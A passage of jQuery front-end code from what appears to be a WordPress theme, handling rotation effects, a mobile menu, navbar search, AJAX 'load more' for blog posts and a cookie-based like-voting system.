		}

		if($('.rotate-right-8').length>0) {
			$('.rotate-right-8').ozyRotate( { degree : 0, rotateStep : 8 } );
		}

		if($('.rotate-right-9').length>0) {
			$('.rotate-right-9').ozyRotate( { degree : 0, rotateStep : 9 } );
		}

		if($('.rotate-right-10').length>0) {
			$('.rotate-right-10').ozyRotate( { degree : 0, rotateStep : 10 } );
		}
	
		/*ROTATE LEFT*/
		if($('.rotate-left-01').length>0) {
			$('.rotate-left-01').ozyRotate( { degree : 0, rotateStep : -0.1 } );
		}
	
		if($('.rotate-left-02').length>0) {
			$('.rotate-left-02').ozyRotate( { degree : 0, rotateStep : -0.2 } );
		}
	
		if($('.rotate-left-03').length>0) {
			$('.rotate-left-03').ozyRotate( { degree : 0, rotateStep : -0.3 } );
		}
	
		if($('.rotate-left-04').length>0) {
			$('.rotate-left-04').ozyRotate( { degree : 0, rotateStep : -0.4 } );
		}
	
		if($('.rotate-left-05').length>0) {
			$('.rotate-left-05').ozyRotate( { degree : 0, rotateStep : -0.5 } );
		}
		
		if($('.rotate-left-06').length>0) {
			$('.rotate-left-06').ozyRotate( { degree : 0, rotateStep : -0.6 } );
		}
		
		if($('.rotate-left-07').length>0) {
			$('.rotate-left-07').ozyRotate( { degree : 0, rotateStep : -0.7 } );
		}
		
		if($('.rotate-left-08').length>0) {
			$('.rotate-left-08').ozyRotate( { degree : 0, rotateStep : -0.8 } );
		}
		
		if($('.rotate-left-09').length>0) {
			$('.rotate-left-09').ozyRotate( { degree : 0, rotateStep : -0.9 } );
		}
		
		if($('.rotate-left-1').length>0) {
			$('.rotate-left-1').ozyRotate( { degree : 0, rotateStep : -1 } );
		}
	
		if($('.rotate-left-2').length>0) {
			$('.rotate-left-2').ozyRotate( { degree : 0, rotateStep : -2 } );
		}
	
		if($('.rotate-left-3').length>0) {
			$('.rotate-left-3').ozyRotate( { degree : 0, rotateStep : -3 } );
		}
	
		if($('.rotate-left-4').length>0) {
			$('.rotate-left-4').ozyRotate( { degree : 0, rotateStep : -4 } );
		}
	
		if($('.rotate-left-5').length>0) {
			$('.rotate-left-5').ozyRotate( { degree : 0, rotateStep : -5 } );
		}
		
		if($('.rotate-left-6').length>0) {
			$('.rotate-left-6').ozyRotate( { degree : 0, rotateStep : -6 } );
		}
		
		if($('.rotate-left-7').length>0) {
			$('.rotate-left-7').ozyRotate( { degree : 0, rotateStep : -7 } );
		}
		
		if($('.rotate-left-8').length>0) {
			$('.rotate-left-8').ozyRotate( { degree : 0, rotateStep : -8 } );
		}
		
		if($('.rotate-left-9').length>0) {
			$('.rotate-left-9').ozyRotate( { degree : 0, rotateStep : -9 } );
		}
		
		if($('.rotate-left-10').length>0) {
			$('.rotate-left-10').ozyRotate( { degree : 0, rotateStep : -10 } );
		}								
		/*******************************************************/
			
		$('.rotate-right').ozyRotate( { degree : 0, rotateStep : 5 } );
		$('.rotate-left').ozyRotate( { degree : 0, rotateStep : -0.5 } );
	}
	
	/*jQuery Mobile menu*/
	if(!is_browser_ie8) 
	{
		if($('#top_menu').length > 0) 
		{	
			var $mobile_menu = jQuery( '<div id="mobile-only-menu-wrapper"><a href="#">CLOSE</a><ul id="mobile-only-menu">' + $('#top_menu').html().split('<li class="menu-pipe">|</li>').join('') + '</ul></div>' );
			$mobile_menu.find("ul").find('*').removeAttributes(['id', 'class', 'data-toggle']);
			$($mobile_menu).find('li').each(function(index, element) 
			{
                if($(element).has('ul').length > 0) {
					$(this).find('a:first').attr("href", "#").append('<i class="icon-angle-right"></i>');
				}
            });
			
			$('body').append( $mobile_menu );
			$('#mobile-only-menu').accordionOzy();			
			$('.select-menu>a').click(function() {
				if(mobile_menu_visible === 0) {
					$(document).bind('click.ozy touchstart.ozy', function() { if(mobile_menu_visible) { hideMobileMenu(); } }); //hide menu if clicked out of itself
					$('#mobile-only-menu-wrapper').animate({"width" : "280px"} , 300, "easeInOutExpo", function(){ mobile_menu_visible = 1; });
				}else{
					hideMobileMenu();
				}
			});
			
			$("#mobile-only-menu-wrapper>a").click(function() { //close button
				hideMobileMenu();
            });
			
			$("#mobile-only-menu-wrapper").click(function(e) { //don't hide menu if clicked on itself
				e.stopPropagation();
			});

			$("#mobile-only-menu-wrapper").bind("touchstart", function(e) { //don't hide menu if clicked on itself
				e.stopPropagation();
			});

		}
	}

	jQuery('ul.portfolio-fancy-1 > li, ul.portfolio-fancy-2 > li').each(function(i, el) {
		$(this).find(".post-portfolio").live("touchstart", function(e){ e.stopPropagation(); if($(this).hasClass("cs-hover")) { $(this).removeClass("cs-hover"); } else { $(this).addClass("cs-hover"); } });
    });

	jQuery('.fancy-picture-box').each(function(i, el) {
		$(this).find("div:first-child").live("touchstart", function(e){ e.stopPropagation(); if($(this).hasClass("cs-hover")) { $(this).removeClass("cs-hover"); } else { $(this).addClass("cs-hover"); } });
    });
	
	/*Hover Simulation for Mobile Devices*/
	if (navigator.userAgent.match(/Android/i) ||
		 navigator.userAgent.match(/webOS/i) ||
		 navigator.userAgent.match(/iPhone/i) ||
		 navigator.userAgent.match(/iPad/i) ||
		 navigator.userAgent.match(/iPod/i) ||
		 navigator.userAgent.match(/BlackBerry/) || 
		 navigator.userAgent.match(/Windows Phone/i) || 
		 navigator.userAgent.match(/ZuneWP7/i)) 
	{
		$('#backToTop').remove(); //hide back to top button for mobile devices
	} else {
		/*back to top button*/
		$(window).scroll(function() {
			if($(this).scrollTop() !== 0) {
				$('#backToTop').fadeIn();	
			} else {
				$('#backToTop').fadeOut();
			}
		});
	
		$('#backToTop').click(function() {
			$('body,html').animate({scrollTop:0},800);
		});		
	}
	
	$(function(){
		$(".tooltip_below, .product>.images>.thumbnails>a").tipTip({maxWidth: "auto", edgeOffset: 10, defaultPosition: "bottom", delay: 1});
		$(".tooltip_above, .related-posts-carousel li a, .ozy-gallery-wrapper>div>div>a>img").tipTip({maxWidth: "auto", edgeOffset: 10, defaultPosition: "top", delay: 1});
	});
	
	//voting handler
	jQuery(".icon-heart").live("click", function() {
		var id = jQuery(this).attr("id");
		ajax_favorite_like(id, 'like', 'blog', this);
	});
	
	//add twitter icon to custom tweetbox
	$(".wpb_twitter_widget.big-tweet>div:first-child").before('<div class="icon-twitter"></div>');
	
	//navbar search
	var t = "#navbar-search-form input[type=text]", validate_blur = false;
	$("#navbar-search-wrapper span").click(function() {
		if( parseInt($(t).attr("data-open"), 0) === 0 && validate_blur === false ) {
			$("#navbar-search-form").css("width", "100%");
			$(this).removeClass("icon-search").addClass("icon-remove").fadeIn("slow");
			$(t).attr("data-open", "1").css("visibility", "visible").addClass("open").animate({"max-width" : "100%"}, 200, "swing", function(){ $(this).focus(); });
		}
		validate_blur = false;
    });
	
	$(t).blur(function() {
		validate_blur = true;
		$("#navbar-search-wrapper span").removeClass("icon-remove").addClass("icon-search").fadeIn("slow");
		$(t).attr("data-open", "0").animate({"max-width" : "0px"}, 200, "swing", function() { $(this).removeClass("open").css("visibility", "hidden"); $("#navbar-search-form").css("width", "0%");/*$("#navbar-search-form").css("z-index", "0");*/ validate_blur = false; } );
	});
	

});

function hideMobileMenu() {
	jQuery('#mobile-only-menu-wrapper').animate({"width" : "0px"} , 300, "easeInOutExpo", function(){ mobile_menu_visible = 0; });
	jQuery(document).unbind('click.ozy touchstart.ozy');
}

//load more
jQuery('body').ajaxStart(function() {
    jQuery('body').css({'cursor':'wait'})
}).ajaxStop(function() {
    jQuery('body').css({'cursor':'default'})
});

jQuery(document).ready(function($) {
	jQuery(".load_more_blog").each(function(index, element) {
		$(this).click(function(e) {
			
			$(this).data("load_caption", $(this).find("span").text()).find("span").text($(this).data("loading_caption"));
			
			var wrapper_id = $(this).data("wrapper_id");
			var tag = $(this).data("tag");
			var post_status = $(this).data("post_status");
			var order = $(this).data("order");
			var orderby = $(this).data("orderby");
			var item_count = $(this).data("item_count");
			var excerpt_length = $(this).data("excerpt_length");
			var author = $(this).data("author");
			var category_name = $(this).data("category_name");
			var offset = $(this).data("offset");
			var found = $(this).data("found");

			$("#" + wrapper_id + ">article").data("shown", "1");

			offset = offset + item_count;
            ozy_ajax_load_more_blog(wrapper_id, tag, post_status, order, orderby, item_count, excerpt_length, author, category_name, offset, found, element);
			$(this).data("offset", offset)

			e.preventDefault();

			return false;
        });
    });
});

function ozy_ajax_load_more_blog(wrapper_id, tag, post_status, order, orderby, item_count, excerpt_length, author, category_name, offset, found, e) {
	
	jQuery.ajax({
		url: $WP_ROOT_URL + "/wp-admin/admin-ajax.php",
		data: { action: 'ozy_ajax_load_more', p_wrapper_id: wrapper_id, p_tag : tag, p_post_status : post_status, p_order : order, p_orderby : orderby, p_item_count : item_count, p_excerpt_length : excerpt_length, p_author : author, p_category_name : category_name, p_offset : offset, p_found : found},
		cache: false,
		success: function(data) {

			jQuery("#" + wrapper_id).append( data );
			
			var $container = jQuery("#" + wrapper_id);
			$container.imagesLoaded( function() {
				
				//hide current load more button, if there is nothing to show more
				if((item_count + offset) >= found) {
					jQuery(e).hide();
				}
				
				if ( typeof window['vc_prettyPhoto'] === 'function' ) { vc_prettyPhoto(); }
						
				if ( typeof window['vc_flexSlider'] === 'function' ) { vc_flexSlider(); }
				
				jQuery("#" + wrapper_id).masonry( 'reload' );
				
				jQuery("#" + wrapper_id + ">article[data-shown!='1']").each(function(index) {
					jQuery(this).delay(200*index).animate({opacity:1}, 300, "easeInOutExpo");
				});
				
				jQuery(e).find("span").text(jQuery(e).data("load_caption"));
			});			

		},
		error: function(MLHttpRequest, textStatus, errorThrown){  
			alert(errorThrown); 
		}  
	});
	
}


if ( typeof window['vc_flexSlider'] !== 'function' ) {

	function vc_flexSlider() {	
	
		jQuery(".external_flex_slider").each(function() {
			jQuery('.wpb_flexslider').each(function() {
				var this_element = jQuery(this);
				var sliderSpeed = 800,
					sliderTimeout = parseInt(this_element.attr('data-interval'))*1000,
					sliderFx = this_element.attr('data-flex_fx'),
					slideshow = true;
				if ( sliderTimeout === 0 ) { slideshow = false; }
		
				this_element.flexslider({
					animation: sliderFx,
					slideshow: slideshow,
					slideshowSpeed: sliderTimeout,
					sliderSpeed: sliderSpeed,
					smoothHeight: true,
					useCSS: false,
					nextText: '',
					prevText: ''
				});
			});
	
		});
		
	}
	
}

//to voting content
function ajax_favorite_like(post_id, _post_type, _vote_type, $obj) {

	if( !check_favorite_like_cookie( post_id ) ) { //check, if there is no id in cookie
	
		jQuery.ajax({
			url: $WP_ROOT_URL + "/wp-admin/admin-ajax.php",
			data: { action: 'ajax_favorite_like', vote_post_id: post_id, vote_post_type: _post_type, vote_type: _vote_type },
			cache: false,
			success: function(data) {
				//not integer returned, so error message
				if( parseInt(data,0) > 0 ){
					write_favorite_like_cookie(post_id);
					jQuery($obj).next("span").html(data);
				} else {
					alert(data);
				}
			},
			error: function(MLHttpRequest, textStatus, errorThrown){  
				alert(errorThrown); 
			}  
		});
	
	}
	
}

//cookie checker for voting system
function check_favorite_like_cookie(post_id){
	var str = getCookieValue( "post_id" );
	if(str.indexOf("[" + post_id + "]") > -1) {
		return true;
	}
	
	return false;
}

//cokie writer for voting system
function write_favorite_like_cookie(post_id)
{
	var now = new Date();
	now.setMonth( now.getYear() + 1 ); 
	post_id = "[" + post_id + "]," + getCookieValue("post_id");
	document.cookie="post_id=" + post_id + "; expires=" + now.toGMTString() + "; path=/; ";
}

//read cookie
function getCookieValue(key)
{
    var currentcookie = document.cookie;
    if (currentcookie.length > 0)
    {
        var firstidx = currentcookie.indexOf(key + "=");
        if (firstidx !== -1)
        {
            firstidx = firstidx + key.length + 1;
            var lastidx = currentcookie.indexOf(";", firstidx);
            if (lastidx === -1)
            {
                lastidx = currentcookie.length;
            }
            return unescape(currentcookie.substring(firstidx, lastidx));
        }
    }
    return "";
}

//equal height
function equalHeight(group) {
	var tallest = 0;
	group.each(function() {
		var thisHeight = jQuery(this).height();
		if(thisHeight > tallest) {
			tallest = thisHeight;
		}
	});
	group.height(tallest);
}

//remove multiple attributes from elements at once
jQuery.fn.removeAttributes = function(only, except) {
    if (only) {
        only = jQuery.map(only, function(item) {
            return item.toString().toLowerCase();
        });
    }
	
    if (except) {
        except = jQuery.map(except, function(item) {
            return item.toString().toLowerCase();
        });
        if (only) {
            only = jQuery.grep(only, function(item) {
                return jQuery.inArray(item, except) === -1;
            });
        }
    }
	
    return this.each(function() {
        var attributes;
        if(!only){
            attributes = jQuery.map(this.attributes, function(item) {
                return item.name.toString().toLowerCase();
            });
            if (except) {
                attributes = jQuery.grep(attributes, function(item) {
                    return jQuery.inArray(item, except) === -1;
                });
            }
        } else {
            attributes = only;
        }      
        var handle = jQuery(this);
        jQuery.each(attributes, function(index, item) {
            handle.removeAttr(item);
        });
    });
};

//How to remove the hash from window.location with JavaScript without page refresh?
function removeHash() { 
    var scrollV, scrollH, loc = window.location;
    if ("pushState" in history) 
	{
        history.pushState("", document.title, loc.pathname + loc.search);
	}
    else 
	{
        // Prevent scrolling by storing the page's current scroll offset
        scrollV = document.body.scrollTop;
        scrollH = document.body.scrollLeft;

        loc.hash = "";

        // Restore the scroll offset, should be flicker free
        document.body.scrollTop = scrollV;
        document.body.scrollLeft = scrollH;
    }
}
